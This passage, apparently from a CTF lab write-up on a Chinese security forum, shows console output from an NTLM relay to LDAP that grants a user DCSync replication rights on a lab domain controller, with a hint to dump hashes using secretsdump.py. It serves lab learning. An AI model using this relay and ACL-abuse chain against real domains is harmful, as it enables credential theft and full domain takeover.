 [*] HTTPD: Received connection from 10.10.14.61, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /
[*] HTTPD: Received connection from 10.10.14.61, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against ldap://10.10.10.161 as \tw SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from 10.10.14.61, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /favicon.ico
[*] HTTPD: Client requested path: /favicon.ico
[*] HTTPD: Client requested path: /favicon.ico
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User tw now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20200327-233034.restore
[*] Authenticating against ldap://10.10.10.161 as \tw SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[-] ACL attack already performed. Refusing to continue
微信号: hackctf
先知社区